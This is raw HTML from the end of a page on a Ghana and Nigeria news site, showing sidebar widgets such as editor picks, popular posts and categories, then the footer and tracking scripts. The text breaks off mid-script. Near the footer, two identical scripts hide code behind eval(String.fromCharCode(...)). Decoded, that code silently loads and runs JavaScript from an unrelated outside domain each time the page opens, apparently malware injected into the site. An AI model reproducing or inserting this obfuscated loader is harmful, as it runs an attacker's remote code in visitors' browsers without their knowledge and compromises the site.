            .td_block_template_17 .td-related-title a {
                margin-right: 10px;
                margin-left: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-related-title a {
                    margin: 0 8px !important;
                    font-size: 14px;
                }
            }
            .td_block_template_17 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
                padding-right: 5px;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
                display: none;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 22px;
                padding-left: 26px;
            }</style><script type="litespeed/javascript">var block_tdi_10=new tdBlock();block_tdi_10.id="tdi_10";block_tdi_10.atts='{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';block_tdi_10.td_column_number="1";block_tdi_10.block_type="td_block_7";block_tdi_10.post_count="3";block_tdi_10.found_posts="8";block_tdi_10.header_color="";block_tdi_10.ajax_pagination_infinite_stop="";block_tdi_10.max_num_pages="3";tdBlocksArray.push(block_tdi_10)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://ghananaija.net/biography-of-miriam-xorlasi-tordzeagbo-miss-ghana-2022-winner/" rel="bookmark" class="td-image-wrap " title="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner" ><img class="entry-thumb" src="[data-uri]" alt="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner" title="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner" data-type="image_tag" data-img-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/81284908.webp?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/81284908.webp?resize=200%2C140&ssl=1" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ghananaija.net/biography-of-miriam-xorlasi-tordzeagbo-miss-ghana-2022-winner/" rel="bookmark" title="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner">Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner</a></h3><div class="td-module-meta-info">
<a href="https://ghananaija.net/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-16T03:26:17+00:00" >August 16, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://ghananaija.net/2021-bece-full-list-of-students-involved-in-alleged-irregularities/" rel="bookmark" class="td-image-wrap " title="2021 BECE: full list of students involved in alleged irregularities" ><img class="entry-thumb" src="[data-uri]" alt="2021 BECE: full list of students involved in alleged irregularities" title="2021 BECE: full list of students involved in alleged irregularities" data-type="image_tag" data-img-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/241695984_1701488040036838_9026680430630259658_n.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/241695984_1701488040036838_9026680430630259658_n.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ghananaija.net/2021-bece-full-list-of-students-involved-in-alleged-irregularities/" rel="bookmark" title="2021 BECE: full list of students involved in alleged irregularities">2021 BECE: full list of students involved in alleged irregularities</a></h3><div class="td-module-meta-info">
<a href="https://ghananaija.net/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-09T10:23:40+00:00" >August 9, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://ghananaija.net/okudzeto-ablakwa-awards-complete-scholarship-and-gh%c2%a23000-to-an-8-year-old/" rel="bookmark" class="td-image-wrap " title="Okudzeto Ablakwa awards Complete Scholarship and GH¢3000 to an 8-year-old" ><img class="entry-thumb" src="[data-uri]" alt="Okudzeto Ablakwa awards Complete Scholarship and GH¢3000 to an 8-year-old" title="Okudzeto Ablakwa awards Complete Scholarship and GH¢3000 to an 8-year-old" data-type="image_tag" data-img-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/40469723-600x375-1.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/40469723-600x375-1.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ghananaija.net/okudzeto-ablakwa-awards-complete-scholarship-and-gh%c2%a23000-to-an-8-year-old/" rel="bookmark" title="Okudzeto Ablakwa awards Complete Scholarship and GH¢3000 to an 8-year-old">Okudzeto Ablakwa awards Complete Scholarship and GH¢3000 to an 8-year-old</a></h3><div class="td-module-meta-info">
<a href="https://ghananaija.net/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-07T08:04:16+00:00" >August 7, 2022</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script type="litespeed/javascript">var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="1";block_tdi_11.block_type="td_block_7";block_tdi_11.post_count="3";block_tdi_11.found_posts="72";block_tdi_11.header_color="";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="24";tdBlocksArray.push(block_tdi_11)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://ghananaija.net/official-dates-and-activities-of-the-2022-oguaa-fetu-festival-out/" rel="bookmark" class="td-image-wrap " title="Official Dates and Activities of the 2022 Oguaa Fetu Festival Out" ><img class="entry-thumb" src="[data-uri]" alt="Official Dates and Activities of the 2022 Oguaa Fetu Festival Out" title="Official Dates and Activities of the 2022 Oguaa Fetu Festival Out" data-type="image_tag" data-img-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/FB_IMG_1661722385361.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/FB_IMG_1661722385361.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ghananaija.net/official-dates-and-activities-of-the-2022-oguaa-fetu-festival-out/" rel="bookmark" title="Official Dates and Activities of the 2022 Oguaa Fetu Festival Out">Official Dates and Activities of the 2022 Oguaa Fetu Festival Out</a></h3><div class="td-module-meta-info">
<a href="https://ghananaija.net/news-2/" class="td-post-category">NEWS</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-29T05:29:16+00:00" >August 29, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://ghananaija.net/2022-what-really-happened-to-bernard-avle-of-citi-fms-wife/" rel="bookmark" class="td-image-wrap " title="2022: What really happened to Bernard Avle of Citi FM’s wife" ><img class="entry-thumb" src="[data-uri]" alt="2022 Justine Avle: What really happened to Bernard Avle’s wife" title="2022: What really happened to Bernard Avle of Citi FM’s wife" data-type="image_tag" data-img-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/Screenshot_20220804-122652_Facebook.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/Screenshot_20220804-122652_Facebook.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ghananaija.net/2022-what-really-happened-to-bernard-avle-of-citi-fms-wife/" rel="bookmark" title="2022: What really happened to Bernard Avle of Citi FM’s wife">2022: What really happened to Bernard Avle of Citi FM’s wife</a></h3><div class="td-module-meta-info">
<a href="https://ghananaija.net/news-2/" class="td-post-category">NEWS</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-05T22:26:11+00:00" >August 5, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://ghananaija.net/biography-of-miriam-xorlasi-tordzeagbo-miss-ghana-2022-winner/" rel="bookmark" class="td-image-wrap " title="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner" ><img class="entry-thumb" src="[data-uri]" alt="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner" title="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner" data-type="image_tag" data-img-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/81284908.webp?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/81284908.webp?resize=200%2C140&ssl=1" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ghananaija.net/biography-of-miriam-xorlasi-tordzeagbo-miss-ghana-2022-winner/" rel="bookmark" title="Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner">Biography of Miriam Xorlasi Tordzeagbo Miss Ghana 2022 Winner</a></h3><div class="td-module-meta-info">
<a href="https://ghananaija.net/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-16T03:26:17+00:00" >August 16, 2022</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_12" ><style>/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ghananaija.net/news-2/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">27</span></a></li><li><a href="https://ghananaija.net/news-2/ghana-news/"><span class="td-cat-name">Ghana News</span><span class="td-cat-no">10</span></a></li><li><a href="https://ghananaija.net/news-2/nigeria-news/"><span class="td-cat-name">Nigeria News</span><span class="td-cat-no">7</span></a></li><li><a href="https://ghananaija.net/music/ghana-music/"><span class="td-cat-name">Ghana Music</span><span class="td-cat-no">7</span></a></li><li><a href="https://ghananaija.net/politics/nigeria-politics/"><span class="td-cat-name">Nigeria Politics</span><span class="td-cat-no">6</span></a></li><li><a href="https://ghananaija.net/politics/ghana-politics/"><span class="td-cat-name">Ghana Politics</span><span class="td-cat-no">5</span></a></li><li><a href="https://ghananaija.net/movies/ghallywood/"><span class="td-cat-name">Ghallywood</span><span class="td-cat-no">3</span></a></li><li><a href="https://ghananaija.net/sports/ghana-sports/"><span class="td-cat-name">Ghana Sports</span><span class="td-cat-no">3</span></a></li><li><a href="https://ghananaija.net/lifestyle/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">2</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ghananaija.net/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="170" class="td-retina-data" data-src="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png.webp" data-retina="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png" alt="GhanaNaija" title="Authentic Daily Updates from Ghana and Nigeria"  /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Authentic Daily News Updates from Ghana and Nigeria<div class="footer-email-wrap">Contact us: <a href="mailto:Ellisferdinand@ymail.com">Ellisferdinand@ymail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-76"><a rel="privacy-policy" href="https://ghananaija.net/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77"><a href="https://ghananaija.net/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78"><a href="https://ghananaija.net/contact-us/">Contact Us</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2022 All Rights Reserved| Ellis Multimedia  +233506440219</div></div></div></div></div></div><div class="td-container"><script type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,57,55,44,49,50,49,44,52,54,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,57,56,44,49,48,56,44,49,49,55,44,49,48,49,44,49,48,53,44,49,49,54,44,49,48,49,44,49,48,57,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,56,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125))</script></div><script type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,57,55,44,49,50,49,44,52,54,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,57,56,44,49,48,56,44,49,49,55,44,49,48,49,44,49,48,53,44,49,49,54,44,49,48,49,44,49,48,57,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,56,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125))</script> 
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-M2K97KX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://ghananaija.net/tds-login-register/?amp=1">
Go to mobile version			</a></div><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3';fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">document.body.addEventListener('is.post-load',function(){if('undefined'!==typeof FB){FB.XFBML.parse()}})</script> <script type="litespeed/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs)}}(document,'script','twitter-wjs')</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/ghananaija.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.6.4/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.6.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"424fc567a7","wpRestUrl":"https:\/\/ghananaija.net\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"209287472\",\"post\":\"133\",\"tz\":\"0\",\"srv\":\"ghananaija.net\",\"j\":\"1:14.5\"}")]);_stq.push(["clickTrackerInit","209287472","133"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/jetpack/14.5/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script> <script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> <script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})()</script> <iframe data-lazyloaded="1" src="about:blank" data-litespeed-src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe><div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
 <script type="litespeed/javascript">var blockUid='tdi_8',$blockObj=jQuery('.'+blockUid),tdsLoginItem=new tdsLogin.item();tdsLoginItem.uid=blockUid;tdsLoginItem.blockObj=$blockObj;tdsLoginItem.isLoginRegisterPage=!0;tdsLoginItem.currFormType='login';tdsLoginItem.loginURL=htmlDecode('https://ghananaija.net/tds-login-register/');tdsLoginItem.registerURL=htmlDecode('https://ghananaija.net/tds-login-register/?signup');tdsLoginItem.lostPassURL=htmlDecode('https://ghananaija.net/tds-login-register/?password_recovery');tdsLoginItem.loginFormHTML='[base64]';tdsLoginItem.registerFormHTML='[base64]';tdsLoginItem.passwordRecoveryFromHTML='[base64]/c2lnbnVwIj5TaWduIHVwPC9hPjwvZGl2Pg0KICAgICAgICAgICAgICAgICAgICA8L2Rpdj4NCiAgICAgICAgICAgICAgICAgICAg';tdsLoginItem.passwordResetFromHTML='[base64]';tdsLogin.addItem(tdsLoginItem);function htmlDecode(input){var doc=new DOMParser().parseFromString(input,"text/html");return doc.documentElement.textContent}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var 